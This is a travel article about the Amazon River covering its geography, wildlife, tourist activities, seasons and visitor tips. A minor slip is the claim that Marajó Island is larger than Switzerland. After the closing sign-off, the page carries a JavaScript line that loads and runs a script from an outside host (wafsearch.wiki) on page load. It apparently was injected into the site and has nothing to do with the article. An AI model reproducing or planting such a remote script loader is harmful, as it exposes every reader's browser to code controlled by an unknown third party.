The Amazon River is one of the world’s most iconic and significant rivers, known for its vast size, biodiversity, and ecological importance.

Here’s some information about the Amazon River
The Amazon River is a natural wonder, supporting an incredible array of life and providing essential ecosystem services. Its ecological significance and cultural heritage make it a globally significant and awe-inspiring destination.

Location
The Amazon River is located in South America, primarily flowing through Brazil, but also traversing Peru, Colombia, Bolivia, Ecuador, Venezuela, and several other countries.

Length and Size
With a length of approximately 6,400 kilometers (4,000 miles), the Amazon River is the second-longest river in the world, after the Nile. Its drainage basin, known as the Amazon Basin, is the largest in the world, covering an area of around 7 million square kilometers (2.7 million square miles).

Biodiversity
The Amazon River and its surrounding rainforest are renowned for their extraordinary biodiversity. The region is home to an estimated 40,000 plant species, 1,300 bird species, 3,000 fish species, and countless other animal species, many of which are unique to the area. It is considered one of the world’s most biodiverse regions.

Rainforest and Ecosystem
The Amazon River flows through the Amazon rainforest, which is the largest tropical rainforest on Earth. The rainforest plays a crucial role in global climate regulation, carbon storage, and the production of oxygen. It is often referred to as the “lungs of the Earth.”

Tributaries and Navigation
The Amazon River is fed by numerous tributaries, including the Negro, Madeira, Purus, and Juruá rivers. Due to its vast size and network of tributaries, the Amazon is navigable for large cargo ships, providing a vital transportation route for local communities and trade.

Indigenous Communities
The Amazon River and its surrounding rainforest are home to numerous indigenous communities that have inhabited the region for thousands of years. These communities have rich cultural traditions and rely on the river and rainforest for their livelihoods.

Threats and Conservation
The Amazon River and rainforest face significant environmental challenges, including deforestation, illegal logging, mining, and habitat destruction. Conservation efforts are underway to protect this valuable ecosystem and its unique species.

Tourism and Exploration
The Amazon River attracts visitors from around the world who come to experience its natural beauty and explore the rainforest. Tourists can embark on boat cruises, jungle treks, wildlife spotting, and cultural encounters with indigenous communities.

River System
The Amazon River system is made up of numerous rivers, including the Solimões (which is the name given to the Amazon River in Brazil until it meets the Negro River), the Madeira, the Purus, the Juruá, and many others. These tributaries contribute to the overall volume and flow of the Amazon River.

Hydrology
The Amazon River discharges more water than any other river in the world. During the wet season, it can reach an average discharge of 209,000 cubic meters per second (7.38 million cubic feet per second). This tremendous volume of water accounts for approximately 20% of the world’s total river discharge into the ocean.

River Islands
The Amazon River is dotted with numerous islands, some of which are quite large. The largest river island in the world is Marajó Island, located near the mouth of the Amazon River in Brazil. It covers an area of approximately 40,100 square kilometers (15,500 square miles), which is larger than Switzerland.

River Dolphins
The Amazon River is home to several species of freshwater dolphins, including the pink river dolphin (also known as the boto) and the gray river dolphin (also known as the tucuxi). These dolphins are unique to the Amazon Basin and have adapted to its freshwater environment.

River Piranhas
The Amazon River is also known for its diverse fish population, including the infamous piranhas. While piranhas are often portrayed as aggressive predators, they typically feed on smaller fish and scavenged carcasses. They play an important role in the river’s ecosystem.

River Transport
The Amazon River serves as a vital transportation route for local communities in the Amazon Basin. Boats and ferries are commonly used for travel, commerce, and access to remote areas. River transport plays a crucial role in connecting communities and transporting goods.

Floating Forest
Due to seasonal flooding, parts of the Amazon River and its tributaries experience a unique phenomenon known as “floating forests.” During high water levels, trees and vegetation appear to float on the surface, creating a surreal and mesmerizing sight.

Riverine Communities
Along the banks of the Amazon River, numerous riverine communities have established settlements. These communities rely on the river for sustenance, transportation, and livelihoods, practicing fishing, agriculture, and traditional crafts.

Scientific Research
The Amazon River and its rainforest provide a valuable research environment for scientists studying various disciplines, including ecology, biodiversity, climate change, and indigenous cultures. Researchers conduct studies to better understand the complex ecosystem and develop conservation strategies.

The Amazon River is a true natural wonder, embodying the richness and complexity of one of the world’s most diverse and significant ecosystems. Its ecological importance, cultural heritage, and sheer beauty continue to captivate and inspire people from around the globe.

Some activities at Amazon River
Here are some activities you can enjoy along the Amazon River:
1. River Cruises
Embark on a river cruise along the Amazon, allowing you to explore the river’s vastness and experience the surrounding rainforest. Cruises typically offer guided excursions, wildlife spotting, cultural encounters, and opportunities to visit local communities.

2. Wildlife Spotting
The Amazon is home to an incredible array of wildlife. Take guided tours or jungle walks to spot various species, including monkeys, sloths, caimans, river dolphins, exotic birds, and colorful butterflies. Experienced guides can help you navigate the rainforest and identify different animal species.

3. Canoe or Kayak Trips
Get closer to the river’s intricate ecosystems by taking a canoe or kayak trip. Paddle through smaller tributaries and explore flooded forests, hidden lagoons, and tranquil waterways while observing the abundant flora and fauna.

4. Jungle Trekking
Join guided jungle treks led by knowledgeable guides who will take you deep into the rainforest. Discover the region’s rich biodiversity, learn about medicinal plants, and gain insights into the indigenous cultures and their traditional practices.

5. Birdwatching
The Amazon is a birdwatcher’s paradise, with over 1,300 bird species. Explore the rainforest with a knowledgeable birding guide who can help you spot colorful toucans, parrots, macaws, and many other rare and endemic bird species.

6. Fishing
Fishing enthusiasts can try their luck in the Amazon’s abundant waters. Catch iconic species such as piranhas, catfish, peacock bass, and arapaima. You can fish from riverbanks, aboard boats, or even participate in catch-and-release fishing expeditions.

7. Indigenous Community Visits
Immerse yourself in the vibrant cultures of the Amazon by visiting indigenous communities along the river. Learn about their traditional lifestyles, crafts, and spiritual practices. Some communities offer cultural demonstrations, music, dance, and opportunities to purchase handmade crafts.

8. Nighttime Wildlife Excursions
Take part in night excursions to witness the nocturnal wonders of the rainforest. Spot creatures that come alive after dark, such as nocturnal monkeys, frogs, insects, and other fascinating creatures that thrive in the Amazon’s nighttime environment.

9. Visit Protected Areas
Explore protected areas and national parks along the Amazon River, such as the Mamirauá Sustainable Development Reserve and the Tumuc-Humac Mountains National Park. These areas offer guided tours, hikes, and boat trips with opportunities to observe unique wildlife and stunning landscapes.

10. Cultural Experiences
Engage in cultural activities, such as traditional dance performances, indigenous storytelling, or participating in local rituals and ceremonies. Learn about indigenous traditions, their relationship with the environment, and their efforts to preserve their ancestral heritage.

When planning activities along the Amazon River, it is advisable to book with reputable tour operators who prioritize sustainability, respect for local communities, and responsible tourism practices. They can provide knowledgeable guides, appropriate equipment, and ensure your safety during your Amazon adventure.

When is the best time we go to Amazon River
The best time to visit the Amazon River region can vary depending on your specific interests and priorities. Here are some factors to consider when deciding the best time to go:


- Dry Season: The dry season, which generally runs from June to November, is often considered the best time to visit. During this period, the water levels of the river are lower, making wildlife spotting and jungle treks more accessible. Additionally, there are typically fewer mosquitoes compared to the wet season.
- Wet Season: The wet season, from December to May, brings higher rainfall and the rivers and streams swell, flooding parts of the rainforest. While the wet season can present some challenges in terms of accessibility, it also offers unique opportunities. The flooded forests provide a chance to explore by boat or canoe, and you can witness the incredible transformation of the landscape.
- Wildlife Viewing: If your main focus is wildlife viewing, the dry season may be preferable. As water levels recede, animals concentrate around the remaining water sources, making it easier to spot them. However, it’s important to note that the Amazon rainforest is teeming with life year-round, and you can encounter wildlife at any time.
- Birdwatching: Birdwatching enthusiasts might consider visiting during the wet season when migratory birds arrive, and the forest is lush and vibrant. The increased foliage provides ample food sources and breeding grounds for a wide variety of bird species.
- Weather: The Amazon region experiences a tropical climate, with high temperatures and humidity throughout the year. Be prepared for hot and humid conditions, regardless of the season. It’s advisable to pack lightweight, breathable clothing, insect repellent, and other essentials for the climate.
- Tourist Crowds: The Amazon can attract varying levels of tourist crowds throughout the year. The dry season tends to be more popular, especially from July to September, so if you prefer a quieter experience, you may consider visiting during the shoulder seasons.

It’s worth noting that weather patterns and regional variations can differ within the Amazon River basin. It’s recommended to research specific destinations along the river and consult with local tour operators or travel agencies for up-to-date information and tailored advice based on your travel preferences.

Ultimately, the Amazon River region offers incredible experiences year-round, so the best time to go depends on your personal interests, weather preferences, and the type of activities you wish to engage in.

Some notes when visiting Amazon River
When visiting the Amazon River region, it’s important to pay attention to several factors to ensure a safe and enjoyable experience. Here are some key things to consider:

- Health and Safety:
- Vaccinations: Consult with your healthcare provider or a travel medicine specialist to receive recommended vaccinations, such as those for yellow fever, typhoid, and malaria.
- Mosquito Protection: The Amazon is known for its mosquitoes, so take precautions by using insect repellent, wearing long-sleeved clothing, and staying in accommodations with screens or mosquito nets.
- Water and Food Safety: Drink bottled or purified water, and be cautious with food hygiene to avoid gastrointestinal illnesses. Avoid consuming raw or undercooked foods from street vendors.
- Sun Protection: Protect yourself from the intense tropical sun by using sunscreen, wearing a hat, and using sunglasses to prevent sunburn and heat-related illnesses.
- Guided Tours and Local Guides:
- Engage reputable tour operators and guides who prioritize safety, sustainability, and respect for local communities.
- Follow the instructions and guidelines provided by your guides, particularly when it comes to wildlife encounters and jungle treks.
- Respect for Nature and Local Communities:
- Follow the principles of responsible tourism, such as leaving no trace, respecting wildlife and their habitats, and supporting local communities by purchasing locally made crafts and services.
- Seek permission before taking photos of local people, respecting their privacy and cultural sensitivities.
- Do not remove or disturb any plants, animals, or artifacts from their natural environment.
- Packing Essentials:
- Lightweight Clothing: Pack breathable, lightweight clothing suitable for the tropical climate. Opt for long sleeves and pants to protect against mosquitoes and the sun.
- Proper Footwear: Bring comfortable, sturdy shoes for walking and jungle treks. Waterproof footwear is recommended if visiting during the wet season.
- Rain Gear: Depending on the season, pack a lightweight rain jacket, poncho, or umbrella to protect against tropical downpours.
- Essential Items: Carry insect repellent, sunscreen, a hat, sunglasses, a reusable water bottle, a first-aid kit, and any necessary medications.
- Camera and Binoculars: Capture the stunning landscapes and wildlife with a camera, and enhance your wildlife spotting experience with binoculars.
- Environmental Considerations:
- Minimize your environmental impact by avoiding single-use plastics and properly disposing of waste. Carry a reusable water bottle and eco-friendly toiletries.
- Use eco-friendly and biodegradable products when possible to protect the fragile ecosystem of the Amazon.
- Local Regulations and Customs:
- Familiarize yourself with local regulations and customs, such as respecting protected areas, wildlife viewing guidelines, and cultural sensitivities.
- Ask for permission before entering indigenous territories or participating in any cultural activities.

By being mindful of these factors, you can help ensure a safe and respectful visit to the Amazon River region while minimizing your impact on the environment and local communities.

Here are the information about the beautiful and mysterious Amazon River that we have gathered from various sources. Hopefully this article is useful for readers. Please visit our website regularly for more interesting information!
>var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);